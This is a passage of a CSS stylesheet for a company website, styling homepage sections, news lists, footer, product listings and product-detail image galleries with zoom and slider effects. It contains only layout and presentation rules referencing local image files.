	-ms-transition: .6s;
	-moz-transition: .6s;
	-webkit-transition: .6s;
	-o-transition: .6s;
}
.ul-imgtxt01 li:hover a{
	border: 1px solid #17499e;
}
.ul-imgtxt01 li .pic{
	overflow: hidden;
	position: relative;
	height: 0;
	padding-top: 75%;
}
.ul-imgtxt01 li .pic img{
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 100%;
	transition: .6s;
	-ms-transition: .6s;
	-moz-transition: .6s;
	-webkit-transition: .6s;
	-o-transition: .6s;
}
.ul-imgtxt01 li .pic img:hover{
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-o-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
}
.ul-imgtxt01 li .txt{
	overflow: hidden;
}
.ul-imgtxt01 li .txt .tit{
	text-align: center;
	font-weight: 400;
	font-size: 14px;
	color: #5a5a5a;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	height: 42px;
	line-height: 42px;
}
.ul-imgtxt01 li .txt .more{
	display: none;
	float: right;
	margin-left: 10px;
	height: 40px;
	line-height: 40px;
	color: #d83648;
	font-size: 12px;
	text-transform: uppercase;
}
/*定制设计*/
.row-a3{
	padding: 60px 0;
	background-position: center center;
	background-repeat: no-repeat;
	-o-background-size: cover;
	-ms-background-size: cover;
	-moz-background-size: cover;
	-webkit-background-size: cover;
	background-size: cover;
}
.ul-imgtxt02{
	overflow: hidden;
	background-position: center center;
	background-repeat: no-repeat;
	margin: 35px -34px;
}
.ul-imgtxt02 li{
	float: left;
	width: 25%;
}
.ul-imgtxt02 li .con{
	display: block;
	padding: 60px 0;
	margin: 0 34px;
	background-image: url(../images/bj2.png);
	background-repeat: no-repeat;
	background-position: center center;
	cursor: pointer;
	transition: .6s;
	-ms-transition: .6s;
	-moz-transition: .6s;
	-webkit-transition: .6s;
	-o-transition: .6s;
}
.ul-imgtxt02 li:hover .con{
	background-image: url(../images/bj2-hh.png);
}
.ul-imgtxt02 li .pic{
	width: 48px;
	height: 48px;
	margin: 0 auto;
	text-align: center;
	line-height: 48px;
}
.ul-imgtxt02 li .pic img{
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	max-height: 100%;
	transition: .6s;
	-ms-transition: .6s;
	-moz-transition: .6s;
	-webkit-transition: .6s;
	-o-transition: .6s;
}
.ul-imgtxt02 li .pic .img2{
	display: none;
}
.ul-imgtxt02 li:hover .pic .img1{
	display: none;
}
.ul-imgtxt02 li:hover .pic .img2{
	display: inline-block;
}
.ul-imgtxt02 li .txt{
	text-align: center;
	color: #999;
	margin: 10px 0;
}
.ul-imgtxt02 li:hover .txt{
	color: #fff;
}
.ul-imgtxt02 li .txt .tit{
	font-size: 16px;
	font-weight: 400;
}
.ul-imgtxt02 li .txt p{
	font-size: 12px;
}
.row-a3 .g-more01{
	width: 200px;
	border-radius: 30px;
}
/*理由*/
.row-a4{
	overflow: hidden;
	margin: 60px 0;
}
.row-a4 .g-tit01 .tit{
	background-position: center center;
	background-repeat: no-repeat;
	font-size: 44px;
	color: #333;
	font-weight: 600;
	height: 90px;
	line-height: 90px;
}
.row-a4 .g-tit01 p{
	font-size: 20px;
	color: #999;
}
.m-imgtxt04.swiper-container{
	overflow: hidden;
	margin: 74px -9px 0;
}
.m-imgtxt04 .swiper-slide{
	float: left;
	width: 33.33%;
	cursor: pointer;
}
.m-imgtxt04 .swiper-slide .con{
	margin: 0 19px;
	background-color: #f3f5f6;
}
.m-imgtxt04 .swiper-slide .pic{
	overflow: hidden;
	position: relative;
	height: 0;
	padding-top: 89%;
}
.m-imgtxt04 .swiper-slide .pic img{
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 100%;
	transition: .6s;
	-ms-transition: .6s;
	-moz-transition: .6s;
	-webkit-transition: .6s;
	-o-transition: .6s;
}
.m-imgtxt04 .swiper-slide:hover .pic img{
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-o-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
}
.m-imgtxt04 .swiper-slide .txt{
	padding: 30px 42px 50px;
	color: #666;
}
.m-imgtxt04 .swiper-slide .txt .tit{
	text-align: center;
	font-size: 18px;
	height: 50px;
	line-height: 50px;
	font-weight: 700;
	border-bottom: 1px solid #bababa;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}
.m-imgtxt04 .swiper-slide .txt p{
	font-size: 14px;
	line-height: 26px;
	margin: 20px 0;
}
.m-imgtxt04 .swiper-slide .txt .btn{
	display: none;
	width: 150px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	color: #fff;
	border-radius: 30px;
	background-color: #17499e;
}
.m-imgtxt04.swiper-container .swiper-pagination{
	bottom: 0;
}
.m-imgtxt04.swiper-container  .swiper-pagination-bullet-active{
	background-color: #17499e;
}
/*客户选择*/
.row-a5{
	padding: 60px 0;
	background-repeat: no-repeat;
	background-position: center center;
	-o-background-size: cover;
	-ms-background-size: cover;
	-moz-background-size: cover;
	-webkit-background-size: cover;
	background-size: cover;
}
.m-imgtxt01.swiper-container{
	margin: 60px 0;
	overflow: hidden;
}
.m-imgtxt01.swiper-container .swiper-slide{
	background-color: #fff;
}
.m-imgtxt01 .swiper-slide .pic{
	overflow: hidden;
	position: relative;
	height: 0;
	padding-top: 75%;
}
.m-imgtxt01 .swiper-slide .pic img{
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 100%;
	transition: .6s;
	-ms-transition: .6s;
	-moz-transition: .6s;
	-webkit-transition: .6s;
	-o-transition: .6s;
}
.m-imgtxt01 .swiper-slide .pic img:hover{
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-o-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
}
.m-imgtxt01 .swiper-slide p{
	height: 58px;
	line-height: 58px;
	text-align: center;
	font-size: 16px;
	color: #222;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	transition: .6s;
	-ms-transition: .6s;
	-moz-transition: .6s;
	-webkit-transition: .6s;
	-o-transition: .6s;
}
.m-imgtxt01 .swiper-slide p:hover{
	color: #fff;
	background-color: #17499e;
}
.m-txt03{
	display: none;
	overflow: hidden;
}
.m-txt03 .more{
	float: right;
	display: block;
	width: 72px;
	height: 72px;
	padding: 14px 20px;
	border-radius: 50%;
	font-size: 16px;
	color: #17499e;
	background-color: #fff;
}
.m-txt03 .txt{
	float: left;
}
.m-txt03 .txt .tit{
	font-weight: 400;
	font-size: 24px;
	color: #fff;
}
.m-txt03 .txt .tel{
	font-size: 16px;
	color:#fff;
	text-align: center;
}
.m-txt03 .txt .tel a{
	display: inline-block;
	color: #fff;
	font-size: 24px;
}
/*公司简介*/
.row-a6{
	padding-top:60px;
}
.row-a6 .g-tit01{
	display: none;
}
.m-imgtxt03{
	overflow: hidden;
	position: relative;
	padding-right: 10px;
}
.m-imgtxt03:after{
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	width: 196px;
	height: 100%;
	background-color: #f3f4f8;
	z-index: -1;
}
.m-imgtxt03 > .pic{
	float: right;
	overflow: hidden;
	width: 431px;
	height: 390px;
	margin-top: 66px;
}
.m-imgtxt03 > .pic > img{
	display: block;
	width: 100%;
	height: 100%;
	transition: .6s;
	-ms-transition: .6s;
	-moz-transition: .6s;
	-webkit-transition: .6s;
	-o-transition: .6s;
}
.m-imgtxt03 > .pic > img:hover{
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-o-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
}
.m-imgtxt03 .box{
	float: left;
	width: 53%;
}
.m-imgtxt03 .box a.desc{
	display: block;
}
.m-imgtxt03 .box a.desc .tit{
	padding: 22px 0 0 18px;
	font-size: 24px;
	font-weight: 400;
	color: #17499e;
	background-repeat: no-repeat;
	background-position: left center;
	-webkit-background-size: contain;
	background-size: contain;
}
.m-imgtxt03 .box a.desc p{
	font-size: 14px;
	line-height: 26px;
	margin: 28px 0;
	color: #666;
	display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 5;
    overflow: hidden;
}
.ul-imgtxt04{
	overflow: hidden;
	padding: 50px 0;
}
.ul-imgtxt04 li{
	float: left;
	width: 50%;
	margin-bottom: 50px;
	cursor: pointer;
}
.ul-imgtxt04 li .pic{
	float: left;
	width: 45px;
	height: 45px;
	text-align: center;
}
.ul-imgtxt04 li .pic img{
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	max-height: 100%;
}
.ul-imgtxt04 li .txt{
	overflow: hidden;
	padding-left: 16px;
}
.ul-imgtxt04 li .txt .tit a{
	display: block;
	height: 24px;
	line-height: 24px;
	font-size: 18px;
	color: #333;
	font-weight: 400;
}
.ul-imgtxt04 li .txt p{
	height: 22px;
	line-height: 22px;
	font-size: 14px;
	color: #b2b2b2;
}
.m-imgtxt03 .g-more01{
	display: none;
	border-radius: 30px;
}
/*质量*/
.row-a7{
	padding: 60px 0;
	background-repeat: no-repeat;
	background-position: center center;
	-o-background-size: cover;
	-ms-background-size: cover;
	-moz-background-size: cover;
	-webkit-background-size: cover;
	background-size: cover;
}
.row-a7 .g-tit01 .tit{
	font-size: 40px;
	font-weight: 600;
}
.row-a7 .g-tit01 p{
	font-size: 18px;
	font-weight: 600;
}
.m-txt01{
	overflow: hidden;
	margin: 200px 130px 0;
}
.m-txt01 .g-more01{
	float: right;
}
.m-txt01 .tel{
	font-weight: 600;
	height: 47px;
	line-height: 47px;
	color: #fff;
	font-size: 20px;
	padding-left: 50px;
	background: url(../images/icon16.png) left center no-repeat;
}
.m-txt01 .g-more01{
	float: right;
	width: 172px;
	height: 47px;
	line-height: 47px;
	background-color: #fff;
	color: #666;
}
.m-txt01 .g-more01:hover{
	background-color: transparent;
	color: #17499e;
}
/*新闻中心*/
.row-a8{
	margin: 50px 0;
}
.m-tabs02{
	text-align: center;
	margin: 15px 0;
}
.m-tabs02 li{
	display: inline-block;
}
.m-tabs02 li a{
	display: block;
	margin: 0 5px;
	border-radius: 2px;
	width: 120px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	color: #333;
	font-size: 16px;
	background-color: #dbdbdb;
}
.m-tabs02 li.active a{
	color: #fff;
	background-color: #17499e;
}
.m-list01.swiper-container{
	overflow: hidden;
	margin: 50px 0;
}
/*.m-list01.swiper-container .swiper-slide{
	display: none;
}*/
.m-news01{
	float: left;
	width: 52%;
	background-color: #f7f7f7;
}
.m-news01 .pic{
	overflow: hidden;
	position: relative;
	height: 0;
	padding-top: 39%;
}
.m-news01 .pic img{
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 100%;
}
.m-news01 .txt{
	padding: 15px 20px;
}
.m-news01 .txt h4 a{
	position: relative;
	display: block;
	font-size: 16px;
	color: #666;
	height: 46px;
	line-height: 46px;
	font-weight: 400;
	border-bottom: 1px dashed #b5b5b5;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	transition: .6s;
	-ms-transition: .6s;
	-moz-transition: .6s;
	-webkit-transition: .6s;
	-o-transition: .6s;
}
.m-news01 .txt h4 a:hover{
	color: #17499e;
}
.m-news01 .txt h4 a:after{
	content: '';
	position: absolute;
	bottom: 0;
	right: 0;
	width: 0;
	height: 1px;
	background-color: #17499e;
	transition: .8s;
	-ms-transition: .8s;
	-moz-transition: .8s;
	-webkit-transition: .8s;
	-o-transition: .8s;
}
.m-news01 .txt h4 a:hover:after{
	width: 100%;
}
.m-news01 .txt p{
	font-size: 14px;
	color: #aeaeae;
	line-height: 20px;
	display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    font-weight: 100;
}
.m-news01 .txt .time{
	display: none;
	font-size: 14px;
	color: #ccc;
}
.ul-news01{
	float: right;
	width: 42%;
}
.ul-news01 li{
	overflow: hidden;
	border-bottom: 1px dashed #b5b5b5;
	color: #333;
	position: relative;
	text-align: left;
}
.ul-news01 li:after{
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 0;
	height: 1px;
	background-color: #17499e;
	transition: .8s;
	-ms-transition: .8s;
	-moz-transition: .8s;
	-webkit-transition: .8s;
	-o-transition: .8s;
}
.ul-news01 li:hover:after{
	width: 100%;
}
.ul-news01 li .txt .tit{
	overflow: hidden;
}
.ul-news01 li .txt .tit .time{
	float: right;
	margin-left: 10px;
	font-size: 14px;
	height: 45px;
	line-height: 45px;
	transition: .8s;
	-ms-transition: .8s;
	-moz-transition: .8s;
	-webkit-transition: .8s;
	-o-transition: .8s;
}
.ul-news01 li:hover .txt .tit .time{
	color: #17499e;
}
.ul-news01 li .txt{
	overflow: hidden;
}
.ul-news01 li .txt .tit h5 a{
	display: block;
	position: relative;
	padding-left: 20px;
	height: 45px;
	line-height: 45px;
	font-weight: 400;
	font-size: 14px;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	transition: .8s;
	-ms-transition: .8s;
	-moz-transition: .8s;
	-webkit-transition: .8s;
	-o-transition: .8s;
}
.ul-news01 li:hover .txt .tit h5 a{
	color: #17499e;
}
.ul-news01 li .txt .tit h5 a:before{
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: -4px;
	width: 8px;
	height: 8px;
	border-radius: 50%;
	background-color: #7f7f81;
	transition: .6s;
	-ms-transition: .6s;
	-moz-transition: .6s;
	-webkit-transition: .6s;
	-o-transition: .6s;
}
.ul-news01 li:hover .txt .tit h5 a:before{
	background-color: #17499e;
}
.ul-news01 .txt p{
	display: none;
	font-size: 14px;
	color: #afafaf;
	padding-left: 20px;
	line-height: 24px;
	background: url(../images/icon24.png) left 7px no-repeat;
}


/*自己定义 相关文章代码*/

.ul-news011{
	float: left;
}
.ul-news011 li{
	overflow: hidden;
	border-bottom: 1px dashed #b5b5b5;
	color: #333;
	position: relative;
	text-align: left;
	width: 48%;
	float: left;
	margin-left: 23px;
}
.ul-news011 li:after{
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 0;
	height: 1px;
	background-color: #17499e;
	transition: .8s;
	-ms-transition: .8s;
	-moz-transition: .8s;
	-webkit-transition: .8s;
	-o-transition: .8s;
}
.ul-news011 li:hover:after{
	width: 100%;
}
.ul-news011 li .txt .tit{
	overflow: hidden;
}
.ul-news011 li .txt .tit .time{
	float: right;
	margin-left: 10px;
	font-size: 14px;
	height: 45px;
	line-height: 45px;
	transition: .8s;
	-ms-transition: .8s;
	-moz-transition: .8s;
	-webkit-transition: .8s;
	-o-transition: .8s;
}
.ul-news011 li:hover .txt .tit .time{
	color: #17499e;
}
.ul-news011 li .txt{
	overflow: hidden;
}
.ul-news011 li .txt .tit h5 a{
	display: block;
	position: relative;
	padding-left: 20px;
	height: 45px;
	line-height: 45px;
	font-weight: 400;
	font-size: 14px;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	transition: .8s;
	-ms-transition: .8s;
	-moz-transition: .8s;
	-webkit-transition: .8s;
	-o-transition: .8s;
}
.ul-news011 li:hover .txt .tit h5 a{
	color: #17499e;
}
.ul-news011 li .txt .tit h5 a:before{
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: -4px;
	width: 8px;
	height: 8px;
	border-radius: 50%;
	background-color: #7f7f81;
	transition: .6s;
	-ms-transition: .6s;
	-moz-transition: .6s;
	-webkit-transition: .6s;
	-o-transition: .6s;
}
.ul-news011 li:hover .txt .tit h5 a:before{
	background-color: #17499e;
}
.ul-news011 .txt p{
	display: none;
	font-size: 14px;
	color: #afafaf;
	padding-left: 20px;
	line-height: 24px;
	background: url(../images/icon24.png) left 7px no-repeat;
}

.zdyulnews {
    height: 374px;
}


@media screen and (max-width:1200px){
    .ul-news011 li {
        width: 100%;
        margin-left: 0px;
        
    }
    
    .yqlink {
        display: none;
    }

}

@media screen and (max-width:900px){
    
    .yunu-footer {
        margin-top:30px;
    }
    
    .zdyulnews {
        height: auto;
    }
    
   .content-wrap section {
       border:0px;
       min-width: 100%;
    }
    
}



/*自己定义 相关文章代码*/

/*为您解答*/
.m-list02{
	overflow: hidden;
	position: relative;
}
.m-txt02.swiper-container{
	float: right;
	width: 89%;
	position: static;
}
.m-txt02 .swiper-wrapper{
	position: static;
}
.m-txt02 .swiper-slide{
	padding: 20px 30px;
	border: 1px solid #c4c4c4;
}
.m-txt02 .swiper-slide a.wen{
	display: block;
	padding-left: 40px;
	font-size: 14px;
	color: #222;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	background: url(../images/icon17.png) left center no-repeat;
	transition: .6s;
	-ms-transition: .6s;
	-moz-transition: .6s;
	-webkit-transition: .6s;
	-o-transition: .6s;
}
.m-txt02 .swiper-slide a.wen span{
	display: block;
	border-bottom: 1px dashed #b5b5b5;
	height: 28px;
	line-height: 28px;
}
.m-txt02 .swiper-slide a.wen:hover{
	color: #17499e;
}
.m-txt02 .swiper-slide p.da{
	font-size: 14px;
	padding-left: 40px;
	height: 28px;
	line-height: 28px;
	color: #999;
	background: url(../images/icon18.png) left center no-repeat;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}

.m-txt02 .swiper-button-next,
.m-txt02 .swiper-button-prev{
	width: 50px;
	height: 23px;
	bottom: 7px;
	top: auto;
	background-image: url(../images/arrows.png);
	background-repeat: no-repeat;
	-webkit-background-size: auto;
	background-size: auto;
	transition: .4s;
	-ms-transition: .4s;
	-moz-transition: .4s;
	-webkit-transition: .4s;
	-o-transition: .4s;
}
.m-txt02 .swiper-button-prev{
	left: 0;
	background-position: -50px -23px;
}
.m-txt02 .swiper-button-prev:hover{
	background-position: 0 0;
}
.m-txt02 .swiper-button-next{
	left: 50px;
	background-position: -50px 0;
}
.m-txt02 .swiper-button-next:hover{
	background-position: 0 -23px;
}
.m-list02 .tit{
	float: left;
}
.m-list02 .tit .for{
	font-size: 26px;
	color: #17499e;
	font-weight: 400;
}
.m-list02 .tit p{
	font-size: 12px;
	color: #5b5b5b;
}
/*友情链接*/
.row-link{
	overflow: hidden;
	background-color: #17499e;
	border-bottom: 1px solid #b9b9b9;
}

.m-link1{
	padding: 20px 0;
}
.m-link1 .item{
	overflow: hidden;
	color: #fff;
}
.m-link1 .item:first-child{
	margin-bottom: 10px;
}
.m-link1 .item span{
	float: left;
	font-size: 16px;
	margin-right: 18px;
	font-weight: 600;
}
.ul-link1{overflow: hidden;}
.ul-link1 li{
	float: left;
}
.ul-link1 li a{
	display: block;
	margin-right: 20px;
	font-size: 14px;
	color: #fff;
	height: 21px;
	line-height: 21px;
}
.ul-link1 li a:hover{
	text-decoration: underline;
}	

.ul-link1  a{
	margin-right: 20px;
	font-size: 14px;
	color: #fff;
	height: 21px;
	line-height: 21px;
}
/*底部*/

.fd-top1{
	overflow: hidden;
	padding: 20px 0 10px;
}
.g-tit021{
	font-size: 16px;
	color: #fff;
	margin: 10px 0;
	font-weight: 400;
}
.fd-left1{
	float: left;
	width: 41%;
}

.ppp {
	font-size: 14px;
	color: #fff;
	text-align: justify
}

@media screen and (max-width:1200px){
.yunu-footer1{ display:none; }
}

/*底部自己增加部分结束*/


.yunu-footer{
	background-color: #17499e;
}
.yunu-footer1{
	background-color: #17499e;
}
.fd-top{
	overflow: hidden;
	padding: 10px 0 38px;
}

.yunu-footer .copy-sj{
	display: none;
	float: right;
	color: #fff;
	line-height: 30px;
	font-size: 18px;
}
.fd-left{
	float: left;
	width: 41%;
}
.fd-left1{
	float: left;
	width: 40%;
}
.fd-right{
	float: right;
	width: 59%;
}
.fd-left input,
.fd-left textarea{
	background-color: transparent;	
	color: #fff;
}
.fd-left .inp{
	display: inline-block;
	width: 188px;
	height: 42px;
	border: 1px solid #fff;
	padding: 0 10px;
	font-size: 14px;
}
.fd-left .textarea{
	overflow: hidden;
	margin: 8px 0;
	width: 380px;
	height: 82px;
	border: 1px solid #fff;
	resize: none;
	display: block;
	line-height: 38px;
	font-size: 14px;
	padding: 0 10px;
}
.fd-left .sub{
	width: 380px;
	height: 52px;
	line-height: 52px;
	text-align: center;
	background-color: #fff;
	border: 0;
	font-size: 16px;
	cursor: pointer;
	color: #222;
}
.fd-txt{
	float: left;
}
.fd-txt p{
	font-size: 14px;
	color: #fff;
	line-height: 40px;
	padding-left: 40px;
	background-position: left center;
	background-repeat: no-repeat;
}
.fd-txt .p1{
	background-image: url(../images/icon8.png);
}
.fd-txt .p2{
	background-image: url(../images/icon9.png);
}
.fd-txt .p3{
	background-image: url(../images/icon10.png);
}
.fd-txt .p4{
	background-image: url(../images/icon11.png);
}

/*
自己改的开始*/

.fd-txt1{
	float: right;
}

.fd-txt2{
	float: left;
	margin-left: 30px;
}

.fd-txt2 p{
	font-size: 14px;
	color: #fff;
	line-height: 25px;
	padding-left: 0px;
	background-position: left center;
	background-repeat: no-repeat;
}


.fd-txt1 a{
	font-size: 14px;
	color: #fff;
}

.fd-txt1 a:hover{
	font-size: 14px;
	color: #c6c6c6;
}

.fd-txt1 p{
	font-size: 16px;
	color: #fff;
	line-height: 20px;
	padding-left: 0px;
	background-position: left center;
	background-repeat: no-repeat;
}

/*
自己改的结束*/
.fd-qr{
	float: right;
}
.fd-qr .qr{
	width: 146px;
	height: 146px;
	margin: 0 auto;
	background-image: url(../images/qr_bg.png);
	background-repeat: no-repeat;
	background-position: center top;
}
.fd-qr .qr img{
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	max-height: 100%;
	padding: 20px;
}
.fd-qr .qr p{
	font-size: 14px;
	color: #fff;
	text-align: center;
	line-height: 40px;
	height: 40px;
	position: relative;
	top: -20px;
}
.yunu-footer .copy{
	text-align: center;
	background-color: #202020;
	line-height: 30px;
}
.yunu-footer .copy p{
	display: inline-block;
	font-size: 12px;
	color: #ccc;
}
.yunu-footer .copy p a{
	display: inline-block;
	color: #ccc;
}
/*******************************
	-------[=产品列表]-------
********************************/
.m-chanpin{
	overflow: hidden;
	margin-bottom: 30px;
}
.m-chanpin .desc{
	padding: 10px;
	margin-top: 20px;
	line-height: 26px;
	text-indent: 2em;
	font-size: 14px;
	border: 1px dotted #e5e5e5;
	color: #868686;
	background-color: #f5f5f5;
}
.ul-imgtxt-01 {
    margin: 0 -10px;
    *zoom:1;
}
.ul-imgtxt-01:after,.ul-imgtxt-01:before{display:block; content:"clear"; height:0; clear:both; overflow:hidden; visibility:hidden; }
.ul-imgtxt-01 li {
    width: 33.3333%;
    float: left;
    margin-top: 20px;
}

.ul-imgtxt-01 li a {
    margin: 0 10px;
    display: block;
    text-align: center;
}
.ul-imgtxt-01 li a .pic {
    padding-top: 77%;
    height: 0;
    position: relative;
    overflow: hidden;
}
.ul-imgtxt-01 li a .pic img {
    display: inline-block;
    vertical-align: middle;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    display: block;
    max-width: 100%;
    max-height: 100%;
    margin: auto;
    transition: 1s;
    -webkit-transition: 1s;
    -moz-transition: 1s;
    -ms-transition: 1s;
    -o-transition: 1s;
}
.ul-imgtxt-01 li a:hover .pic img {
    transform: scale(1.08);
    -webkit-transform: scale(1.08);
    -moz-transform: scale(1.08);
    -ms-transform: scale(1.08);
    -o-transform: scale(1.08);
}
.ul-imgtxt-01 li a p {
    height: 50px;
    line-height: 50px;
    text-align: center;
    font-size: 15px;
    color: #666;
    font-weight: 400;
    transition: .3s;
    -ms-transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    -o-transition: .3s;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
	background-color: #f5f5f5;
}
.ul-imgtxt-01 li a:hover {
    text-decoration: none;
}
.ul-imgtxt-01 li a:hover p {
	background-color: #17499e;
    color: #fff;
}
.ul-imgtxt2{
	margin-bottom: 0px;
}
.ul-imgtxt2 li .pic{
	padding: 4px;
}
.ul-imgtxt2 li a:hover{
	border: 0;
}
/*******************************
	-------[=产品详情]-------
********************************/

.m-list1{
	overflow: hidden;
	padding: 14px 0 25px;
	border-bottom: 1px dotted #a9a9a9;
}
.m-pic1{
	float: left;
	width: 380px;
}
.m-txt1{
	overflow: hidden;
	padding-left: 38px;
}
.m-txt1 .protit{
	font-size: 20px;
	padding-bottom: 9px;
	margin-bottom: 9px;
	border-bottom: 1px dotted #a9a9a9;
	font-weight: 600;
}
.m-txt1 .txt{
	margin-right: 100px;
}
.m-txt1 .txt p{
	line-height: 28px;
	margin-bottom: 5px;
	font-size: 14px;
	color: #2f2f2f;
              text-align: justify;
}

.m-txt1 .btn{
	display: block;
	width: 160px;
	height: 40px;
	line-height: 40px;
	padding-left: 15px;
	background-color: #17499e;
	color: #fff;
}
.m-txt1 .telnu{
	display: block;
	width: 98px;
	height: 32px;
	line-height: 32px;
	padding-left: 15px;
	background-color: #17499e;
	color: #fff;
}
.m-txt1 .btn:hover{
	background-color: #444;
}
.m-txt1 .btn span{
	display: block;
	padding-left: 15px;
	background-repeat: no-repeat;
	background-position: left center;
	background-image: url(../images/btn-r.png);
}

.m-txt2{
	margin-top: 12px;
}
.m-txt2 p{
	font-size: 16px;
	line-height: 26px;
	margin: 10px 0px;
}

.m-txt2 h2 {
	width: 100%;
	height: 50px;
	font-size: 18px;
	font-weight: 700;
	line-height: 50px;
	text-align: center;
	background: #17499e;
	color: #fff;
}

.ul-pages1{
	overflow: hidden;
	margin: 15px 0;
}
.ul-pages1 li{
	float: left;
	font-size: 14px;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}
.ul-pages1 li:last-child{
	float: right;
}

.ul-pages1 li a{
	color: #337AB7;
	transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	-o-transition: .3s;
}
.ul-pages1 li a:hover{
	color: #17499e;
}
.m-list3{
	padding: 5px 0;
}
.ul-link2{
	overflow: hidden;
	padding-top: 20px;
}
.ul-link2 li{
	float: left;
	margin-bottom: 20px;
}
.ul-link2 li a{
	display: block;
	margin-right: 17px;
	font-size: 14px;
}
.ul-link2 li a:hover{
	color: #17499e;
}
/* 放大镜 */


div.zoomDiv{z-index:999;position:absolute;top:0;left:0;background:#ffffff;border:1px solid #ddd;display:none;text-align:center;overflow:hidden;font-size: 0;}
div.zoomMask{position:absolute;background:url(../images/mask.png) repeat scroll 0 0 transparent;cursor:move;z-index:1;}


.yunu-showcase {margin-bottom: 30px;}
.yunu-showcase-pic {position: relative;width: 100%;overflow: hidden;float: left;}
.yunu-showcase-pic .bd {font-size: 0;margin-top: 13px;overflow: hidden;}
.yunu-showcase-pic .bd li {height: 75px;line-height: 75px;cursor: pointer;display: inline-block;width: 99px;border: 1px solid #ddd;padding: 1px;margin: 0 5px;}
.yunu-showcase-pic .bd li.active {border-color: #c80003;}
.yunu-showcase-pic .prev,.yunu-showcase-pic .next {position: absolute;background: no-repeat 0 0;width: 14px;height: 27px;bottom: 26px;z-index: 2;}
.yunu-showcase-pic .prev {background-image: url(../images/zlztdetailscon1btn01.png);left: 0;}
.yunu-showcase-pic .next {background-image: url(../images/zlztdetailscon1btn02.png);right: 0;}
.yunu-showcase-pic .prev:hover,.yunu-showcase-pic .next:hover {background-position: 0 bottom;}
.yunu-showcase-pic .cover {height: 300px;line-height: 300px;border: 1px solid #ddd;padding: 1px;}
.yunu-showcase-pic .cover a{
	display: block;
	width: 100%;
	height: 100%;
}
.yunu-showcase-info {float: right;width: 500px;}
.yunu-showcase-info h1 {margin: 0 0 15px;font-size: 20px;overflow: hidden;font-weight: normal;border-bottom: 1px solid #ddd;padding-bottom: 15px;}
.yunu-showcase-info p {margin: 0;color: #666;line-height: 2;}
.yunu-showcase-info .tel {border-top: 2px solid #e6e6e6;margin-top: 15px;padding-top: 15px;background: url(../images/viskins-p1.png) no-repeat 0 15px;height: 42px;padding-left: 50px;line-height: 21px;}
.yunu-showcase-info .tel a {float: right;line-height: 42px;padding: 0 15px;background-color: #c80003;color: #fff;}
.yunu-showcase-info .tel span {display: block;color: #c80003;font-size: 18px;}
div.zoomDiv{z-index:999;position:absolute;top:0;left:0;background:#ffffff;border:1px solid #ddd;display:none;text-align:center;overflow:hidden;font-size: 0;}
div.zoomDiv img{
	max-width: none;
}
div.zoomMask{position:absolute;background:url(../images/mask.png) repeat scroll 0 0 transparent;cursor:move;z-index:1;}

.img-center {text-align: center;font-size: 0;}
.img-center img {display: inline-block;width: auto;height: auto;max-width: 100%;max-height: 100%;vertical-align: middle;}


.m_pic_showpic {
    display: none;
}
.m_showpic img {
    display: block;
    max-width: 100%;
}
/*产品详情图片*/
.pc-slide {
    width: 100%;
    margin: 0 auto;
}
.m-pic1 .view .swiper-slide{
	padding: 0 2px;
}
.view .swiper-slide .imgauto {
    width: 100%;
  /*  height: 350px;
    line-height: 350px;*/
}
.view .swiper-container {
    width: 100%;
}

.preview {
    width: 100%;
    margin-top: 10px;
    position: relative;
}

.preview .swiper-container {
    margin: 0 10%;
}

.preview .swiper-slide {
	/*width: 33.33%;*/
	width: 101px;
    padding: 5px;
}
.preview .swiper-slide .imgauto {
	width: 100%;
	height: 80px;
	line-height: 78px;
	border: 1px solid #ddd;
	text-align: center;
	font-size: 0;
	cursor: pointer;
}
.preview .swiper-slide .imgauto img {
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	max-height: 100%;
	padding: 5px;
}

.preview .slide6 {
